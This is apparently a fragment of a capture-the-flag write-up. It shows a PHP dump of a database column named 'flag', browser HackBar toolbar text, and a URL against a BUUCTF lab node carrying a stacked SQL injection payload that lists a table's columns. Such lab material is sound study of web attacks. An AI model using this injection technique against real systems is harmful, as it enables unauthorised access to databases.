 array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url http://912d3bf6-1426-4471-97d9-93aee86019f8.node3.buuoj.cn/?inject=1';show columns from `1919810931114514`;#